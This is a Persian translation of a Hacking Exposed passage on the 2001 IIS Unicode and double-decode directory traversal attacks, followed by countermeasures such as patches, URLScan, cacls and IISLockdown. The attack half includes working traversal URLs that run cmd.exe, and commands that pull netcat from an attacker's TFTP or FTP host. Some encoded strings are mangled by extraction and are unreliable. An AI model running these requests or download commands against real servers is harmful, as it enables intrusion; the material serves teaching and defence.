

**مقدمه اي بر**

**حمله عليه IIS**

**مترجم :** امير حسين شريفي [info@WebSecurityMgz.com](mailto:info@WebSecurityMgz.com) **Hacking Exposed , Web Application** : منبع **تاريخ :** 1 فروردين 1383

در سال 2001 ، دو تا از آسيب پذيريهاي خطرناك **پيمايش دايركتوريها [1](#page-0-0)** در IIS به كشف شد. كه با پيكربندي ضعيف سرورهايي كه اين مشكل را داشتند ، اين موقعيت را به هكرها مي داد تا بتوانند به راحتي به سرور نفوذ كنند و بر آن مسلط شوند . بنابراين اگر اثر آنها به شدت اثرات حملات سرريزي بافر نبود ولي بعد از آنها جزء بدترين حملات بوده اند.

دو آسيب پذيري پيمايش دايركتوريها به حملات **يونيكد** (Unicode ( و **رمزگشايي** نامگذاري شدند ! [2](#page-0-1) **دوباره** (decode double(

ابتدا آنها را به صورت جزيي بيان مي كنيم و بعد از آن درباره مكانيسم هاي به كار بردن آنها براي دسترسي هاي اوليه به سرور بحث مي كنيم دستر سي هايي كه باعث يك غلبه كامل و به دست گرفتن كامل سرور مي شود.

## <span id="page-0-1"></span>**پيمايش دايركتوري IIS**

ابتدا سري به Packetstorm مي زنيم. در اوايل سال 2001 در قسمتي كه توسط Rain Puppy Forest) RFP ( توسعه داده مي شد ، ماهيت مشكل پيمايش دايركتوري يونيكد در قالب ساده اي توسط RFP شرح داده شده است :

<span id="page-0-0"></span><sup>1 -</sup> Directory travesal

<sup>-</sup>2 در گذشته به آن decode Superfluous مي گفتند

**«***af0%c%* **<sup>و</sup>** *c1%9c%* **نمايش پونيكدي براي كاراكترهاي** */* **<sup>و</sup>** *\* **مي باشند. آنها حتي ممكن است براي نمايش از <sup>3</sup> بايت هم بيشتر شوند . به نظر مي رسد** *IIS* **به صورت اشتباه يونيكدها را رمزگشايي مي كند. »**

بنابراين به وسيله فرستاده يك درخواست HTTP شبيه به درخواست زير باعث اجراي دستوراتي روي سرور شده ايم:

GET /scripts/..%c0%af../winnt/system32/cmd.exe?+/c+dir+'c:\' HTTP / 1.0

نمايش طولاني يونيكد **af0%c..%** به ../ ترجمه مي شود و باعث مي شود كه به دو دايركتوري عقبتر برگرديم و وارد دايركتوري system شويم و دستورات را توسط فايل اجرايي خط فرمان اجرا كنيم. اين در حالي است كه ما نمي توانيم به صورت معمولي از **[3](#page-1-0)** كاراكترهاي **../** استفاده كنيم. چندين گونه از نمايش **نامشروع** / و \ نيز امكان پذير مي باشد شامل

 $\%c1\%1c$   $\%c1\%9c$   $\%c0\%9v$   $\%c0\%a$ f  $\%c1\%8s$ %c1%9c  $\frac{6}{1}$ %c1%pc

در مِي 2001 محققين NSFocus يكي ديگر ار آسيب پذيريهاي IIS را منتشر كردند كه تقزيبا شبيه آسيب پذيري پيمايش دايركتوري بود. به جاي آسيب پذيري نمايش طولاني يونيكد هاي نمايش دهنده اسلش ( / و \ ) ، NSFocus يونيكدهاي هگزادسيمالي را كه دو بار رمز گشايي مي شوند را كشف كرده بود. همين اشكال پيش آمده به درخواست هاي HTTP اجازه مي داد كه بتوانند به راحتي دايركتوريهاي خارج از ريشه را پيمايش كنند ! و به نفوذگران اين امكان را مي داد كه بتوانند به منابع خارج از ريشه (از جمله exe.cmd ) دسترسي داشته باشند.

به عنوان مثال كاراكتر **بك اسلش** مي تواند به وسيله كد هگزا دسيمال c%5 به سرور وب نمايانده شود و همچنين كاراكتر % نيز داراي كد هگزادسيمال %25 مي باشد حال اگر رشته 255c% دو دفعه به ترتيب توسط سرور وب رمزگشايي شود به يک کاراکتر اسلش تنها ترجمه خواهد شد.

#### $\frac{9}{6255c}$   $\rightarrow$   $\frac{9}{65c}$   $\rightarrow$  /

<span id="page-1-0"></span>3 - illegal



URL ساخته شده زير به مهاجم اجازه مي دهد كه به دستورات در سطح پوسته ويندوز 2000 دسترسي داشته باشد:

http://victim.com/scripts/..**%255c**..winnt/system32/cmd.exe?/c+dir+c:\

نكته اي كه بايد شما توجه كنيد اين است كه دايركتوري مجازي آغازين در درخواست HTTP ما بايد امتياز اجرايي (Execute (داشته باشد! شما مي توانيد نتيجه اين درخواست را روي يك سرور آسيب پذير مشاهده كنيد:

Victim.com [192.168.234.222] 80 (http) open HTTP/1.1 200 OK Server: Microsoft-IIS/5.0 Date: Thu, 17 January 2001 15:26:28 GMT Content-Type: application/octet-stream Volume in drive C has no label Volume Serial Number is 9876-43f2

Directory of C:\ 03/26/2001 08:03p <DIR> Documents and Setting 02/25/2001 03:10p <DIR> Inetpub 04/17/2001 12:43a <DIR> Program Files 02/13/2001 11:20p <DIR> WINNT 0 File(s) 5 Dir(s) 390,276,987 bytes free sent 73, rcvd 886: NOTSOCK

نكته اي كه در اينجا حائز اهميت است اين مي باشد كه حملات يونيكد و رمزگشايي دوباره بسيار شبيه به هم هستند. اگر سرور هر دو قطعه تعميري آن را در سرور نصب نكرده باشد.هر دوي اين حملات مي تواند به وسيله نفوذگران انجام شود البته رمزگشايي دوباره يك Hotfix 2 Pack Service-post مي باشد و خيلي پيش مي آيد كه شما سايتهايي را پيدا مي كنيد كه فقط Pack Service هاي قديمي را نصب كرده اند و فراموش كرده اند كه Hotfix Pack Service-Post ها را به كار ببرند. (فكر نكنم خيلي ها هيچ كدام را بشناسند! درسته ؟ )

به طور واضح ، پيمايش دايركتوري ها رفتاري ناخوشايند مي باشد. اما شدت اينگونه حملات مي تواند به وسيله تعدادي عوامل، محدود شود:

- دايركتوري مجازي در درخواست (در مثال ما scripts/ ( بايد اجازه اجرايي ( Execute ( براي درخواستهاي كاربر داشته باشد. كه معمولا اين امر خيلي باز



دارنده نمي باشد. به خاطر اينكه IIS به صورت پيش فرض براي IUSER اجازه اجرا در دايركتوريهاي زير را صادر مي كند: Scripts , iissamples , iishelp , certenroll و certcontrol , certsrv , \_ti\_bin , msadc , iisadmin

- راه ديگر براي محدود كردن اين گونه حملات اين مي باشد كه دايرك توريهاي مجازي در درايو ديگري قرار داده شوند . زيرا رفتن از يك درايو به درايو ديگر از طريق اينگونه دستورات ممكن نيست!

همانطور كه مي دانيد فايل exe.cmd در دايركتوري system قرار دارد كه اگر در يك درايو ديگر قرار بگيرد نمي تواند توسط فايلهاي يونيكد ها و يا د يگر آسيب پذيريهاي مورد سوءاستفاده قرار گيرد. البته اين بدان معني نمي باشد كه فايلهاي قابل اجراي ديگر كه در درايوي كه سايت وب ما در آن قرار دارد موجودند ، نمي توانند استفاده گردند.

### **دانلود كردن فايلها با استفاده از SMB ، FTP و TFTP**

با فرض اينكه يك دايركتوري قابل نوشتن را توانسته ايد در يك هدف شناسايي كنيد بايد بدانيد كه تكنيكهاي نوشتن در آن بسيار به ديواره آتشي كه در مقابل آن قرار دارد وابسته است.

اگر ديواره آتش اجازه دسترسي از راه دور SMB ) 139 TCP يا 445 ) را داده باشد فایلها خیلی راحت می توانند از سیستم نفوذگر راه دور توسط تسهیم فایل ویندوز<sup>[4](#page-3-0)</sup> به سيستم هدف وارد شوند.

اگر اجازه FTP) 21/22 TCP ( و TFTP) 69 UDP ( براي بيرون از شبكه صادر شده باشد دستورات بسياري براي رد و بدل كردن فايلها بين ماشين هكر و ماشين هدف وجود دارد ( به وسيله اجرا كردن سرورهاي FTP و TFTP( . بعضي از اينگونه دستورات در دنباله مطالب خواهد آمد.

فرستادن فايلها به سرور هدف توسط Netcat بسيار راحت مي باشد. ابتدا بايد يك سرور TFTP در سرور هكر اجرا كرد ( در مثال ما 192.168.234.31 ) و سپس به وسيله اجرا كردن يونيكد زير فايل مورد نظر را در سرور هدف و ارد مي كنيم (آپلود مي كنيد) .

<span id="page-3-0"></span><sup>4 -</sup>Windows Share



GET /scripts/..%c0%af../winnt/system32/tftp.exe? "-i" + 192.168.234.31+GET+nc.exe C:\nc.exe HTTP/1.0

اين مثال فايل  ${\rm nc.e}$  را در دايركتوري  $\langle \cdot \rangle$  هدف مي نويسد البته دقت داشته باشيد كه بايد اين درايو به صورت پيش فرض قابل نوشتن ب ه وسيله هر كسي باشد! توجه كنيد كه اگر فايل C:\nc.exe در حال حاضر موجود باشد شما خطاي زير را دريافت مي كنيد:

"Tftp.exe:can't write to local file 'C:\nc.exe'"

و همچنين اگر همه چيز طبق روال پيش برود پيامي به اين مضمون دريافت خواهيد كرد:

" Transfer successful: 59392 bytes in 1 second, 59392 bytes/s. "

استفاده از FTP كمي مشكل تر مي باشد ولي اكثر سرور ها اجازه دسترسي از بيرون را به آن داده اند . در قدم اول بايد يك فايل دلخواه (در اينجا به نام ftptmp ( را در سرور هدف ايجاد كرد كه اين فايل جديد ، در اسكريپتهاي ساخته شده در مراحل بعدي ، استفاده خواهد شد كه همراه با سوييچ filename:s به كار مي رود.اسكريپت باعث مي شود كه FTP مشتري با ماشين هكر ارتباط برقرار كند و فايل netcat را دانلود كند. البته بايد قبل از ايجاد اين فايل موانع احتمالي را رفع كنيد. بسياري از نفوذگران باهوش براي پشت سر گذاشتن بسياري از اين محدوديتها فايل exe.cmd را تغيير نام مي دهند. پس در قدم اول به وسيله اسكريپت زير اين كار را انجام مي دهيم:

#### **GET**

/Scripts/..%c0%af../winnt/system32/cmd.exe?+/c+copy+c:\winnt\system32\cmd.exe+ c:\cmd1.exe HTTP/1.0

همانطور كه مشاهده مي كنيد ما فايل را دوباره در دايركتوري \:C نوشتيم زيرا اجازه نوشتن در آن را به هر كسي داده شده است. حال شما مي توانيد با استفاده از دستور echo از FTP استفاده كنيد . دستور زير با استفاده از داده هاي اختياري كه مورد نياز براي يك سرور FTP مي باشد طراحي شده است.





FTP server IP address = *192.168.234.31*

شما حتي مي توانيد اسكريپت فوق را طوري بنويسيد كه در همان دفعه اول FTP مشتری را مجبور كند nc.exe را دریافت كند(متاسفانه به علت كمبود جا دستور در چند  $\omega$ سطر نوشته شده است  $\circledS$  )

**GET** 

/scripts/..%c0%af../cmd1.exe?+/c+echo+anonymous>C:\ftptmp&&echo+a@a.com>> C:\ftptmp&&echo+bin>>C:\ftptmp&&echo+get+test.txt+C:\nc.exe>>C:\ftptmp&&ec ho+bye>>C:\ftptmp&&ftp+-s:C:\ftptmp+192.168.234.31&&del+C:\ftptmp

## **استفاده از file>echo براي ايجاد كردن فايلها**

البته اگر FTP و يا TFTP در دسترس نبودند ( بنا به هر دلايلي از جمله اينكه مدير سايت فايل آنها را از سرور حذف كرده باشد و يا توسط ديوار آتش بلوكه شده باشند ) مكانيز مهاي ديگري وجود دارد تا بتوان بدون استفاده از نرم افزارهاي درون سرور قرباني ، يك فايل را در سرور آن نوشت . به عنوان مثال مي توانيد با استفاده از دستور echo به صورت مستقيم داده ها را درون يك فايل به صورت خط به خط نوشت.



# **راههاي مقابله**

تعدادي از راههاي مقابله اي كه مي تواند اثرات آسيب پذيريهاي پيمايش دايركتوري ها را محدود كند در زير آمده است:

**Patch هاي امنيتي جديد را نصب كنيد**

اين دسته از اشكالات اساسي و بنيادي كه در IIS وجود دارد هر كدام به وسيله يك Patch آدرس دهي شده اند. به طور واقعي هيچ راه حل ديگري براي تعميير آنها وجو د ندارد (اگر چه ما بعضي از راهها را بيان خواهيم كرد كه اثرات آنها را **محدود** مي كند) پچ هاي اشكلات **رمزگشايي يونيكد** و **رمزگشايي دوباره** را كمي توانيد در تابلو اعلانات امنيتي مايكروسافت 00-086MS و 01-026MS پيدا كنيد.

همچنين پيشنهاد مي كنيم به شما از ابزارهاي اتوماتيك كه شبيه Hotfix Network (hfnetchk (Tool Checking استفاده كنيد تا از وجود آخرين پچ هاي شركت مايكروسافت شما را آگاه سازد.

با فراهم كردن آخرين پچ ها و نصب آنها مديريت IIS همچنين مي تواند از راههاي ديگري براي محافظت خود از خطرات يونيكد و رمزگشايي دوباره و يا آسيب پذيريهايي كه در آينده كشف مي شوند ، بهره ببرد . پيشنهادات زير كه بر طبق پيشنهادات شركت مايكروسافت در 00-078MS مي باشد نيز مي تواند در كنار نصب پچ ها راه گشا باشد:

**دايركتوريهاي سايت وب خود را در داريوي به جز درايو سيستم نصب كنيد**

همانطور كه مشاهده كرديد ، اشكال پيمايش دايركتوري شبيه يونيكد نمي تواند به وسيله دستوراتي كه توسط URL ها مي سازد از يك درايو به درايو ديگري پرش كند و هيچ نحو دستوري براي آن ندارد! بنابراين با انتقال دايركتوري ريشهIIS به يك درايو ديگر ، البته بدون ابزار قوي همچون exe.cmd امكان چنين بهره بردايها را كاهش دهيد. در IIS موقعيتهاي فيزيكي ريشه وب به وسيله Internet Services Manager) كنترل مي شود و شما مي توانيد با انتخاب Properties از بخش Site Web Default و انتخاب برگه Directory Home در بخش Path Local آن را تغيير دهيد.

**با استفاده از URLScan با رمزگشايي URL ها درخواستها را نرمال كنيد** همانطور كه در مطالب قبلي بيان شد ، به وسيله پيكر بندي فايل ini.URLScan مي توانيد درخواستهاي HTTP را قبل از ارسال به IIS رمزگشايي كنيد و درخواستهاي ناجور را حذف كنيد. با مقدار دهي اوليه به متغير هاي زير در فايل ini.URLScan مي توانيد به اين اهداف برسيد:

NomalizeUrlBeforScan=1 ; if 1, canonicalize URL before processing VerifyNormalization=1 ; if 1, canonicalize URL twice and reject request ; if a change occurs

**هر ابزار قوي را حذف،تغيير نام، جابجا و يا محدود كنيد**

Schultze Eric و LeBlanc David از شركت مايكروسافت پيشنهاد دادند كه به وسيله ACL NTFS ها اجازه دسترسي به exe.cmd و ديگر فايلهاي اجرايي قوي را فقط به Administrator و SYSTEM اجازه كنترل كامل دهيد و ديگر كاربران نتوانند اجازه اي براي اجراي آنها داشته باشند. همين امر باعث مي شود كه جلو بسياري از حملات يونيكد و شیطنتها را بگیرند.<sup>[5](#page-7-0)</sup> زیرا کاربران عاد*ی* اجازه اجرا فایل cmd.exe را نخواهند داشت. Schultze و LeBlanc پيشنهاد دادند كه به وسيله دستور cacls اينگونه دسترسي ها را محدود كنند. اجازه بدهيد با ذكر چندين مثال بيان كنيم كه چگونه cacls مي تواند اجازه دسترسي ها را روي فايلهاي اجرايي در دايركتوري سيستم محدود مي كند . به علت اينكه در دايركتوري سيستم فايلهاي اجرايي زيادي وجود دارد ما با يك دايركتوري ساده تر مثال خود را بيان مي كنيم كه ما آن را 1test نامگذاري كرده ايم و يك زير دايركتوري به نام 2test هم براي آن ايجاد كرده ايم . ايتدا از دستور cacls فقط براي نمايش استفاده مي كنيم. مي توانيد مجوزهاي دسترسي كه به صورت پيش فرض به اين دايركتوري ها داده شده است را مشاهده كنيد:

C:\>**cacls** test1 **/T**  C:/>test1 **Evryone: (OI) (CI) F**  C:/>test1\test1.exe\ **Evryone: F** C:/>test1\test1.txt\ **Evryone: F** 

<span id="page-7-0"></span><sup>-</sup>55 البته لازم به ذكر است كه بسياري از هكرهاي باهوش با عوض كردن نام اينگونه فايلها به راحتي مي توانند بعضي از اين موانع را بردارند.



C:/>test1\test2\ **Evryone: (OI) (CI) F**  C:/>test1\test2\test2.exe\ **Evryone: F**  C:/>test1\test2\test2.txt\ **Evryone: F**  حال می خواهیم این دستور را صاد كنیم كه تمامی مجوزهای دسترسی روی فایلهای اجرايي در 1test و زيردايركتوري 2test به Full:System و Full:Administrator تغيير پيدا كند. دستور آن به صورت زير خواهد بود:

C:\>**cacls** test1\\*.exe **/T /G System:F Administrator:F**  Are you sure  $(Y/N)$  ? y Processed file: C:\test1\test1.exe Processed file: C:\test1\test2\test2.exe

حال براي ديدن نتايج دوباره دستور cacls را اجرا مي كنيم. همانطور كه مشاهده خواهيد كرد به جز txt. ها بقيه مجوز هاي دسترسي تغيي پيدا كرده است:

C:\> **Cacls** test1 **/T**  C:/>test1 **Evryone: (OI) (CI) F**  C:/>test1\test1.exe\ **NT AUTHORITY\SYSTEM:F BUILTIN\Administartor:F**

C:/>test1\test1.txt\ **Evryone: F**  C:/>test1\test2\ **Evryone: (OI) (CI) F**  C:/>test1\test2\test2.exe\ **NT AUTHORITY\SYSTEM:F BUILTIN\Administartor:F** 

C:/>test1\test2\test2.txt\ **Evryone: F** 

يك مثال عملي براي اينكه تمامي مجوزهاي دسترسي ACL ها را روي فايلهاي اجرايي درون دايركتوري %systemroot% را به Full:System و Full:Administrator تغيير دهيم شبيه دستور زير مي باشد:

C:\>cacls %systemroot%\\*.exe /T /G System:F Administrator:F

اين دستور باعث مي شود كه هر كاربر ديگري به جز مدير سايت هيچ گونه اجازه اي براي اجراي فايلهاي درون سيستم را نداشته باشد پس نفوذگران نيز نمي توانند اجازه اجراي اينگونه فايلها را توسط حملات يونيكد داشته باشند.

**نكته:ابزار IISLockdown به صورت اتوماتيك اينگونه مجوزهاي دستر سي را محدود مي كند.**



**مترجم :** امير حسين شريفي [info@WebSecurityMgz.com](mailto:info@WebSecurityMgz.com) **Hacking Exposed , Web Application** : منبع **تاريخ :** 1 فروردين 1383